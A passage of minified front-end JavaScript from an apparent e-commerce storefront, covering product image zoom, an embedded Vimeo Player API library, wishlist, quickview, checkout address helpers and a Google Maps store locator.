n=e.getBoundingClientRect(),r=t.clientX-n.left,a=t.clientY-n.top,i=r/n.width*100,o=a/n.height*100;e.style.backgroundPosition="".concat(i,"% ").concat(o,"%")}))})},l=()=>{"complete"===document.readyState?a()(document).trigger("loadZoomBackgrounds"):window.addEventListener("load",()=>{a()(document).trigger("loadZoomBackgrounds")})};a()(document).on("loadZoomBackgrounds",()=>{if(!o){var e=Array.from(document.querySelectorAll(".primary-images .swiper-slide")),t=0,n=()=>{if(!(t>=e.length)){var r=e[t],a=r.dataset.zoomImage;a&&(r.style.backgroundImage='url("'.concat(a,'")')),t++,"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,0)}};n()}}),a()("body").on("product:afterAttributeSelect",()=>{a()(document).trigger("loadZoomBackgrounds")}),t.a=()=>{l();var e=document.querySelectorAll(".primary-images .swiper-slide:not(.swiper-slide-video)");if(e&&document.querySelector(".ds-product-detail")){if(e.forEach(e=>{e.addEventListener("click",()=>{e.classList.toggle("zoomTileActive"),s()})}),!o){var t=document.querySelectorAll(".swiper-slide-video");t&&document.querySelector(".ds-product-detail")&&t.forEach(e=>{e.addEventListener("click",e=>{e.stopPropagation();var t=e.target.closest(".swiper-slide"),n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r,a=n.cloneNode();a.src=t.dataset.url,t.prepend(a),a.setAttribute("loading","lazy");var o=t.querySelector(".video-slide");if(o&&(r=new i.default(o),t.querySelector(".video__overlay").remove(),r.play(),window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API)){window.DY.API("event",{name:"PDP video played"})}})})}document.querySelector(".ds-scroll-to-look")&&document.querySelector(".ds-scroll-to-look").addEventListener("click",e=>{var t=document.querySelector("#get-the-look");e.preventDefault(),t.scrollIntoView({behavior:"smooth"})})}}},function(e,t,n){"use strict";n.r(t),function(e,n,r){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function l(e){return Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView)}function d(e){return!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e}function c(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.id,n=e.url,r=t||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(d(r))return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(t)throw new TypeError("“".concat(t,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var p=void 0!==Array.prototype.indexOf,h="undefined"!=typeof window&&void 0!==window.postMessage;if(!(o||p&&h))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var m="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id",i("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function a(e,n){if(!r(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function i(e){return e+"_"+o()+"."+o()}function o(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",(function(e){if(a(this,"delete"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)})),n(e.prototype,"get",(function(e){if(a(this,"get"),r(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}})),n(e.prototype,"has",(function(e){if(a(this,"has"),!r(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)})),n(e.prototype,"set",(function(e,t){if(a(this,"set"),!r(e))throw new TypeError("Invalid value used as weak map key");var i=e[this._id];return i&&i[0]===e?(i[1]=t,this):(n(e,this._id,[e,t]),this)})),n(e,"_polyfill",!0),e}()}function r(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:m);var f=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(e){var t,r,a;a=function(){var e,t,r,a=Object.prototype.toString,i=void 0!==n?function(e){return n(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(g){e=function(e,t,n){return e[t]=n,e}}function o(e,n){r.add(e,n),t||(t=i(r.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)d(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function d(e,t,n){var r,a;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(a=s(r))?a.call(r,n.resolve,n.reject):n.resolve(r)}catch(g){n.reject(g)}}function c(e){var t,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(t=s(e))?o((function(){var r=new h(n);try{t.call(e,(function(){c.apply(r,arguments)}),(function(){u.apply(r,arguments)}))}catch(g){u.call(r,g)}})):(n.msg=e,n.state=1,n.chain.length>0&&o(l,n))}catch(g){u.call(new h(n),g)}}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,t.chain.length>0&&o(l,t))}function p(e,t,n,r){for(var a=0;a<t.length;a++)!function(a){e.resolve(t[a]).then((function(e){n(a,e)}),r)}(a)}function h(e){this.def=e,this.triggered=!1}function m(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new m(this);this.then=function(e,n){var r={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");r.resolve=e,r.reject=t})),t.chain.push(r),0!==t.state&&o(l,t),r.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,(function(e){c.call(t,e)}),(function(e){u.call(t,e)}))}catch(g){u.call(t,g)}}r=function(){var e,n,r;function a(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(t,i){r=new a(t,i),n?n.next=r:e=r,n=r,r=void 0},drain:function(){var r=e;for(e=n=t=void 0;r;)r.fn.call(r.self),r=r.next}}}();var v=e({},"constructor",f,!1);return f.prototype=v,e(v,"__NPO__",0,!1),e(f,"resolve",(function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)}))})),e(f,"reject",(function(e){return new this((function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)}))})),e(f,"all",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var a=e.length,i=Array(a),o=0;p(t,e,(function(e,t){i[e]=t,++o===a&&n(i)}),r)}))})),e(f,"race",(function(e){var t=this;return"[object Array]"!=a.call(e)?t.reject(TypeError("Not an array")):new t((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");p(t,e,(function(e,t){n(t)}),r)}))})),f},(r=m)[t="Promise"]=r[t]||a(),e.exports&&(e.exports=r[t])})),v=new WeakMap;function g(e,t,n){var r=v.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),v.set(e.element,r)}function y(e,t){return(v.get(e.element)||{})[t]||[]}function b(e,t,n){var r=v.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],v.set(e.element,r),!0;var a=r[t].indexOf(n);return-1!==a&&r[t].splice(a,1),v.set(e.element,r),r[t]&&0===r[t].length}function w(e,t){var n=v.get(e);v.set(t,n),v.delete(e)}var S=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return S.reduce((function(t,n){var r=e.getAttribute("data-vimeo-".concat(n));return(r||""===r)&&(t[n]=""===r?1:r),t}),t)}function C(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function T(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return new Promise((function(r,a){if(!c(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var i="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(i+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",i,!0),s.onload=function(){if(404!==s.status)if(403!==s.status)try{var t=JSON.parse(s.responseText);if(403===t.domain_status_code)return C(t,n),void a(new Error("“".concat(e,"” is not embeddable.")));r(t)}catch(i){a(i)}else a(new Error("“".concat(e,"” is not embeddable.")));else a(new Error("“".concat(e,"” was not found.")))},s.onerror=function(){var e=s.status?" (".concat(s.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},s.send()}))}function x(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(t){return console.warn(t),{}}return e}function F(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var a=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,A=new WeakMap,L=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return A.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){A.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=L}.call(this,n(16),n(70).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator 